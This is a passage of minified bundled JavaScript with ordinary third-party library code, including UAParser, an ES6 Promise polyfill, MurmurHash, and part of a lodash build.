t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},8022:function(t,n,e){var i=e(6654)(),r=e(6250);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},6250:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},6654:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},2511:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(5618);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},1458:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},19:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},4944:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},2276:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2435:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var o=n[r];if(!(o in e)||!hn(t[o],e[o],i,3))return!1}return!0}}function _n(t,n,e,r,o){if(t!==n){var a=Zn(n)||fe(n)?i:ye(n);un(a||n,(function(u,s){if(a&&(u=n[s=u]),ae(u))o||(o=new Ht),function(t,n,e,r,o,a,u){var s=t[e],c=n[e],f=u.get(c);if(f)return void Qt(t,e,f);var l=a?a(s,c,e+"",t,n,u):i,d=l===i;d&&(l=c,Zn(c)||fe(c)?Zn(s)?l=s:ne(s)?l=In(s):(d=!1,l=nn(c,!a)):function(t){if(!ue(t)||vt.call(t)!=m||at(t))return!1;var n=bt(t);if(null===n)return!0;var e=n.constructor;return"function"==typeof e&&e instanceof e&&ft.call(e)==ht}(c)||Qn(c)?Qn(s)?l=Sn(h=s,ye(h)):!ae(s)||r&&re(s)?(d=!1,l=nn(c,!a)):l=s:d=!1);var h;u.set(c,l),d&&o(l,c,r,a,u);u["delete"](c),Qt(t,e,l)}(t,n,s,e,_n,r,o);else{var c=r?r(t[s],u,s+"",t,n,o):i;c===i&&(c=u),Qt(t,s,c)}}))}}function wn(t,n){return t=Object(t),Gn(n,(function(n,e){return e in t&&(n[e]=t[e]),n}),{})}function yn(t,n){var e={};return function(t,n){null==t||fn(t,n,ye)}(t,(function(t,i){n(t,i)&&(e[i]=t)})),e}function bn(t){return function(n){return null==n?i:n[t]}}function En(t,n,e){var i=-1,r=t.length;n<0&&(n=-n>r?0:r+n),(e=e>r?r:e)<0&&(e+=r),r=n>e?0:e-n>>>0,n>>>=0;for(var o=Array(r);++i<r;)o[i]=t[i+n];return o}function In(t){return En(t,0,t.length)}function An(t,n){var e;return un(t,(function(t,i,r){return!(e=n(t,i,r))})),!!e}function Tn(t){var n=new t.constructor(t.byteLength);return new wt(n).set(new wt(t)),n}yt&&!At.call({valueOf:1},"valueOf")&&(pn=function(t){return function(t){for(var n,e=[];!(n=t.next()).done;)e.push(n.value);return e}(yt(t))});var Sn=kn;function kn(t,n,e,i){e||(e={});for(var r=-1,o=n.length;++r<o;){var a=n[r];Zt(e,a,i?i(e[a],t[a],a,e,t):t[a])}return e}function Rn(t,n){return Sn(t,xn(t),n)}function Cn(t){return Wn((function(n,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,n=Object(n);++r<o;){var u=e[r];u&&t(n,u,r,a)}return n}))}function Nn(t,n,e,i){if("function"!=typeof t)throw new TypeError(r);var o=1&n,a=function(t){return function(){var n=arguments,e=en(t.prototype),i=t.apply(e,n);return ae(i)?i:e}}(t);return function u(){for(var n=-1,r=arguments.length,s=-1,c=i.length,f=Array(c+r),l=this&&this!==W&&this instanceof u?a:t;++s<c;)f[s]=i[s];for(;r--;)f[s++]=arguments[++n];return l.apply(o?e:this,f)}}var Dn=bn("length");function On(t,n){var e=t[n];return function(t){if(null==t)return!1;if(re(t))return gt.test(ft.call(t));return ue(t)&&(at(t)?gt:L).test(t)}(e)?e:i}var xn=Et||function(){return[]};function Mn(t){return vt.call(t)}function Pn(t){var n=t?t.length:i;return oe(n)&&(Zn(t)||ce(t)||Qn(t))?function(t,n){for(var e=-1,i=Array(t);++e<t;)i[e]=n(e);return i}(n,String):null}function Ln(t){var n=typeof t;return"number"==n||"boolean"==n||"string"==n&&"__proto__"!=t||null==t}function Un(t){var n=t&&t.constructor;return t===("function"==typeof n&&n.prototype||ct)}(Ct&&Mn(new Ct)!=p||Nt&&Mn(new Nt)!=w||Dt&&Mn(new Dt)!=E)&&(Mn=function(t){var n=vt.call(t),e=n==m?t.constructor:null,i="function"==typeof e?ft.call(e):"";if(i)switch(i){case xt:return p;case Mt:return w;case Pt:return E}return n});var Vn=Wn((function(t,n){return Zn(t)||(t=null==t?[]:[Object(t)]),n=cn(n,1),Q(t)}));function Fn(t){return t?t[0]:i}function Bn(t){var n=Vt(t);return n.l=!0,n}function zn(t,n){return function(t,n,e,i){var r;return e(t,(function(t,e,o){if(n(t,e,o))return r=i?e:t,!1})),r}(t,vn(n),un)}function jn(t,n){return un(t,tn(n))}function Gn(t,n,e){return function(t,n,e,i,r){return r(t,(function(t,r,o){e=i?(i=!1,t):n(e,t,r,o)})),e}(t,vn(n),e,arguments.length<3,un)}function qn(t,n){var e;if("function"!=typeof n)throw new TypeError(r);return t=de(t),function(){return--t>0&&(e=n.apply(this,arguments)),t<=1&&(n=i),e}}var Hn=Wn((function(t,n,e){return Nn(t,33,n,e)})),Yn=Wn((function(t,n){return rn(t,1,n)})),$n=Wn((function(t,n,e){return rn(t,he(n)||0,e)}));var Kn=Wn((function(t,n){return Nn(t,32,i,n)}));function Wn(t,n){if("function"!=typeof t)throw new TypeError(r);return n=Rt(n===i?t.length-1:de(n),0),function(){for(var e=arguments,i=-1,r=Rt(e.length-n,0),o=Array(r);++i<r;)o[i]=e[n+i];var a=Array(n+1);for(i=-1;++i<n;)a[i]=e[i];return a[n]=o,t.apply(this,a)}}function Xn(t,n){return t===n||t!=t&&n!=n}function Jn(t,n){return t>n}function Qn(t){return ne(t)&&lt.call(t,"callee")&&(!At.call(t,"callee")||vt.call(t)==s)}var Zn=Array.isArray;function te(t){return null!=t&&oe(Dn(t))&&!re(t)}function ne(t){return ue(t)&&te(t)}var ee,ie=(ee=!1,function(){return ee});function re(t){var n=ae(t)?vt.call(t):"";return n==h||n==v}function oe(t){return"number"==typeof t&&t>-1&&t%1==0&&t<=u}function ae(t){var n=typeof t;return!!t&&("object"==n||"function"==n)}function ue(t){return!!t&&"object"==typeof t}function se(t){return"number"==typeof t||ue(t)&&vt.call(t)==g}function ce(t){return"string"==typeof t||!Zn(t)&&ue(t)&&vt.call(t)==y}function fe(t){return ue(t)&&oe(t.length)&&!!V[vt.call(t)]}function le(t,n){return t<n}var de=Number,he=Number;function ve(t){return"string"==typeof t?t:null==t?"":t+""}var pe=Cn((function(t,n){Sn(n,we(n),t)})),ge=Cn((function(t,n){Sn(n,ye(n),t)})),me=Cn((function(t,n,e,i){kn(n,ye(n),t,i)}));var _e=Wn((function(t){return t.push(i,Jt),me.apply(i,t)}));function we(t){var n=Un(t);if(!n&&!te(t))return function(t){return kt(Object(t))}(t);var e=Pn(t),i=!!e,r=e||[],o=r.length;for(var a in t)!lt.call(t,a)||i&&("length"==a||ut(a,o))||n&&"constructor"==a||r.push(a);return r}function ye(t){for(var n=-1,e=Un(t),i=pn(t),r=i.length,o=Pn(t),a=!!o,u=o||[],s=u.length;++n<r;){var c=i[n];a&&("length"==c||ut(c,s))||"constructor"==c&&(e||!lt.call(t,c))||u.push(c)}return u}var be=Cn((function(t,n,e){_n(t,n,e)})),Ee=Wn((function(t,n){return null==t?{}:(n=gn(cn(n,1),String),wn(t,function(t,n,e,i){var r,o=-1,a=Z,u=!0,s=t.length,c=[],f=n.length;if(!s)return c;e&&(n=gn(n,(r=e,function(t){return r(t)}))),i?(a=tt,u=!1):n.length>=200&&(a=qt,u=!1,n=new Gt(n));t:for(;++o<s;){var l=t[o],d=e?e(l):l;if(u&&d==d){for(var h=f;h--;)if(n[h]===d)continue t;c.push(l)}else a(n,d,i)||c.push(l)}return c}(ye(t),n)))}));var Ie=Wn((function(t,n){return null==t?{}:wn(t,cn(n,1))}));function Ae(t){return t?function(t,n){return gn(n,(function(n){return t[n]}))}(t,we(t)):[]}function Te(t){return t}var Se,ke=vn;function Re(t,n,e){var i=we(n),r=dn(n,i);null!=e||ae(n)&&(r.length||!i.length)||(e=n,n=t,t=this,r=dn(n,we(n)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(t);return un(r,(function(e){var i=n[e];t[e]=i,a&&(t.prototype[e]=function(){var n=this.l;if(o||n){var e=t(this.u);return(e.I=In(this.I)).push({func:i,args:arguments,thisArg:t}),e.l=n,e}return i.apply(t,nt([this.value()],arguments))})})),t}Ft.prototype=en(Vt.prototype),Ft.prototype.constructor=Ft,Bt.prototype=Ot?Ot(null):ct,jt.prototype.clear=function(){this.A={hash:new Bt,map:Ct?new Ct:[],string:new Bt}},jt.prototype["delete"]=function(t){var n=this.A;return Ln(t)?function(t,n){return zt(t,n)&&delete t[n]}("string"==typeof t?n.string:n.hash,t):Ct?n.map["delete"](t):Yt(n.map,t)},jt.prototype.get=function(t){var n=this.A;return Ln(t)?function(t,n){if(Ot){var e=t[n];return e===o?i:e}return lt.call(t,n)?t[n]:i}("string"==typeof t?n.string:n.hash,t):Ct?n.map.get(t):$t(n.map,t)},jt.prototype.has=function(t){var n=this.A;return Ln(t)?zt("string"==typeof t?n.string:n.hash,t):Ct?n.map.has(t):Kt(n.map,t)},jt.prototype.set=function(t,n){var e=this.A;return Ln(t)?function(t,n,e){t[n]=Ot&&e===i?o:e}("string"==typeof t?e.string:e.hash,t,n):Ct?e.map.set(t,n):Xt(e.map,t,n),this},Gt.prototype.push=function(t){var n=this.A;if(Ln(t)){var e=n.A;("string"==typeof t?e.string:e.hash)[t]=o}else n.set(t,o)},Ht.prototype.clear=function(){this.A={array:[],map:null}},Ht.prototype["delete"]=function(t){var n=this.A,e=n.array;return e?Yt(e,t):n.map["delete"](t)},Ht.prototype.get=function(t){var n=this.A,e=n.array;return e?$t(e,t):n.map.get(t)},Ht.prototype.has=function(t){var n=this.A,e=n.array;return e?Kt(e,t):n.map.has(t)},Ht.prototype.set=function(t,n){var e=this.A,i=e.array;i&&(i.length<199?Xt(i,t,n):(e.array=null,e.map=new jt(i)));var 